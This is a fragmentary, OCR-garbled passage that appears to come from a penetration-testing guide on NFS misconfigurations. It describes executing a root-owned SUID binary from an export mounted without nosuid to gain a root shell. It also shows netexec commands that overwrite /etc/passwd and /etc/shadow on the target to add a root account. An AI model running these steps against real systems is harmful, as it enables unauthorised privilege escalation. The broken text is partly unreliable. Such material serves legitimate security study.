
8
9
# On the server or another client, execute the binary
10
/mnt/nfs_share/exploit
If a client mounts an export without the
option, a
nosuid
binary with the SUID bit set and owned by root can be
executed with root privileges. The attack scenario would
therefore be to place a malicious binary on the export and
execute it to obtain a root shell.
Alternatively, retrieve the
and
/etc/shadow
files as shown above, add a root account to
/etc/passwd
them, and re-upload them:
1
netexec nfs <target> 
--put-file
 etc_passwd 
"/etc/passwd
2
netexec nfs <target> 
--put-file
 etc_shadow 
"/etc/shadow